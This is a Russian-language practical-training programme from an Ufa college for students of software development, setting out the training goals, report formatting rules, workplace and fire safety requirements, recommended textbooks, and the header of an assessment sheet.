

# Цели и задачи практики

В результате прохождения практики обучающийся должен получить практический  $[OTHHT]$ 

- осуществлять постановку задач по обработке информации;

- проводить анализ предметной области;

- осуществлять выбор модели и средства построения информационной системы и программных средств;

- использовать алгоритмы обработки информации для различных приложений;

- решать прикладные вопросы программирования и языка сценариев для создания программ;

- разрабатывать графический интерфейс приложения;

- создавать и управлять проектом по разработке приложения;

- проектировать и разрабатывать систему по заданным требованиям и спецификациям - анализировать проектную и техническую документацию.

- использовать специализированные графические средства построения и анализа архитектуры программных продуктов.

- организовывать заданную интеграцию модулей в программные средства на базе имеюшейся архитектуры и автоматизации бизнес-проиессов.

- проводить сравнительный анализ. Выполнять отладку, используя методы и инструменты условной компиляции.

- разрабатывать тестовые пакеты и тестовые сиенарии.

- использовать методы для получения кода с заданной функциональностью и степенью качества.

- выполнять тестирование.

- организовывать постобработку данных.

- выполнять ручное и автоматизированное тестирование программного модуля.

- применять криптографические методы на практике

#### Планируемые результаты освоения программы практики

Формой отчетности обучающегося по практике является дневник с приложениями к нему в виде графических, аудио-, фото-, видео- и(или) других материалов, подтверждающих приобретение обучающимся практических профессиональных умений по основным видам профессиональной деятельности и направлена на формирование у обучающегося обших и профессиональных компетенций.

Контроль и оценка результатов освоения практики осуществляется преподавателем - руководителем практики.









#### **Требования к оформлению отчета**

По завершению прохождения практики обучающийся должен сформировать и представить руководителям практики отчет, содержащий:

1.Титульный лист

 2. Аттестационный лист, в котором представлены задания на практику в виде видов и объемов работ и который представляет собой дневник практики.

 3.Отчет, содержащий подробное описание выполнения видов и объемов работ обучающимся во время прохождения практики.

 Отчет по объему должен занимать не менее 10-15 страниц формата А4 и содержать иллюстрации (экранные формы), демонстрирующие все виды выполняемых работ согласно тематическому плану программы практики.

#### **Требования к шрифту:**

- заголовки выполняются 14 шрифтом (жирным);

- основной текст выполняется 12 или 14 шрифтом (обычным);

- наименования разделов выполняются по центру.

Отчет по практике должен быть представлен руководителю практики от колледжа не позднее 3-х дней после ее завершения на бумажном (подшитом в папку) и (или) электронном (диске) носителях.

#### **Требования к соблюдению техники безопасности и пожарной безопасности**

В рамках прохождения учебной практики (в первый день) в учебных, учебнопроизводственных мастерских, лабораториях, учебно-опытных хозяйствах, учебных полигонах, учебных базах практики и иных структурных подразделениях образовательной организации обучающиеся проходят инструктаж по технике безопасности и пожарной безопасности, о чем в соответствующем журнале свидетельствуют подписи инструктирующего и инструктируемого.

В рамках прохождения производственной практики (в первый день) в организациях – базах практики обучающиеся проходят инструктаж по технике безопасности и пожарной безопасности, о чем в соответствующем журнале свидетельствуют подписи инструктирующего и инструктируемого.

#### **Требования безопасности во время работы**

- Преподаватель (руководитель практики) должен контролировать обстановку во время занятий и обеспечить безопасное проведение процесса практики.

- Во время практики в помещении (кабинете) должна выполняться только та работа, которая предусмотрена программой практики.

Все виды дополнительных занятий могут проводиться только с ведома руководителя или соответствующего должностного лица образовательного учреждения.

- При проведении демонстрационных работ, лабораторных и практических занятий в помощь преподавателю (руководителю практики) должен быть назначен помощник (лаборант, ассистент, инженер). Функции помощника запрещается выполнять обучающемуся.

- Преподавателю (руководителю практики) запрещается выполнять любые виды ремонтно-восстановительных работ на рабочем месте обучающегося или в помещении во время практики. Ремонт должен выполнять специально подготовленный персонал учреждения (электромонтер, слесарь, электромеханик и др.).

- При проведении практики, во время которой возможно общее или местное загрязнение кожи обучающегося, преподаватель (руководитель практики) должен особенно тщательно соблюдать гигиену труда.

- Если преподаватель( руководитель практики) или обучающийся во время занятий внезапно почувствовал себя нездоровым, преподавателем (руководителем практики) должны быть приняты экстренные меры:

− при нарушении здоровья обучающегося (головокружение, обморок, кровотечение из носа и др.) преподаватель (руководитель практики) должен оказать ему необходимую первую доврачебную помощь, вызвать медработника или проводить заболевшего в медпункт образовательного учреждения (лечебное учреждение);

− при внезапном ухудшении здоровья преподавателя (руководителя практики) поставить в известность через одного из обучающегося руководителя учреждения (или его представителя) о случившемся. Дальнейшие действия представителя администрации сводятся к оказанию помощи заболевшему преподавателю (руководителю практики) и руководству группой обучающихся в течение времени практики.

- Преподаватель (руководитель практики) должен применять меры дисциплинарного воздействия на обучающихся, которые сознательно нарушают правила безопасного поведения во время проведения практики.

- Преподаватель (руководитель практики) должен доводить до сведения руководителя учреждения о всех недостатках в обеспечении охраны труда преподавателей и обучающихся, снижающих жизнедеятельность и работоспособность организма человека (заниженность освещенности, несоответствие пускорегулирующей аппаратуры люминесцентных ламп, травмоопасность и др.)

#### **Основные требования пожарной безопасности**

Обучающийся должен выполнять правила по пожарной безопасности, а в случае возникновения пожара должен выполнять основные требования противопожарного режима:

- знать, где находятся первичные средства пожаротушения, а также какие подручные средства можно применять при тушении пожара;

- при работе с огнеопасными материалами соблюдать противопожарные требования и иметь вблизи необходимые средства для тушения пожара (огнетушители, песок, воду и др.);

- уходя последним из рабочего помещения, необходимо выключить электросеть, за исключением дежурного освещения.

Обо всех замеченных нарушениях пожарной безопасности сообщать руководителю практики, администрации организации, учреждения.

При возникновении пожара немедленно приступить к его тушению имеющимися средствами, сообщить по телефону 01 и администрации предприятия (порядок действий определить самому в зависимости от степени угрозы).

В расположении образовательного учреждения запрещается:

-

- загромождать и закрывать проезды и проходы к пожарному инвентарю оборудованию и пожарному крану;

- бросать на пол и оставлять неубранными в рабочих помещениях бумагу, промасленные тряпки и др.;

- обвешивать электролампы бумагой и тканью, вешать на электровыключатели и электропровода одежду, крюки, приспособления и др., забивать металлические гвозди между электропроводами, подключать к электросети непредусмотренные нагрузки, заменять перегоревшие предохранители кусками проволоки — «жучками»;

- использовать на складах, учебных и вспомогательных помещениях для приготовления пищи и обогрева электроплитки, электрочайники, керосинки;

- чистить рабочую одежду бензином, растворителем или другими ЛВЖ

### **Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы**

Основные источники:

1. Гагарина, Л. Г. Технология разработки программного обеспечения : учебное пособие / Л.Г. Гагарина, Е.В. Кокорева, Б.Д. Сидорова-Виснадул ; под ред. Л.Г. Гагариной. — Москва : ФОРУМ : ИНФРА-М, 2022. — 400 с. — (Среднее профессиональное образование). - ISBN 978-5-8199-0812-9. - Текст : электронный. - URL: https://znanium.com/catalog/product/1794453

2. Хуснутдинов, Р. Ш. Экономико-математические методы и модели : учебное пособие / Р. Ш. Хуснутдинов. - Москва : ИНФРА-М, 2020. - 224 с. - (Высшее образование). - ISBN 978-5-16-005313-4. - Текст : электронный. - URL: https://znanium.com/catalog/product/1039180

3. Федорова Г.И. Разработка, внедрение и адаптация программного обеспечения отраслевой направленности. Учебное пособие. Изд.: КУРС, Инфра-М. Среднее профессиональное образование, 2021 г. 336 стр.

Дополнительные источники:

1. Гагарина, Л. Г. Технология разработки программного обеспечения: учеб. пособие / Л. Г. Гагарина, Е. В. Кокорева, Б. Д. Виснадул; Под ред. Л. Г. Гагариной. - М.: ФО-РУМ: ИНФРА-М, 2022.-400 с.ISBN 978-5-8199-0342-1; ISBN 978-5-16-003193-4

Электронные ресурсы:

1. Единое окно доступа к образовательным ресурсам. http://real.tepkom.ru/Real\_OM-CM\_A.asp

 2.Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# АТТЕСТАЦИОННЫЙ ЛИСТ ПО УЧЕБНОЙ ПРАКТИКЕ (ЗАДАНИЕ НА ПРАКТИКУ)



ГБПОУ Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности наименование организации

### Виды и качество выполнения работ с целью оценки сформированности общих компетенций





## Виды и качество выполнения работ с целью оценки сформированности профессиональных компетенций

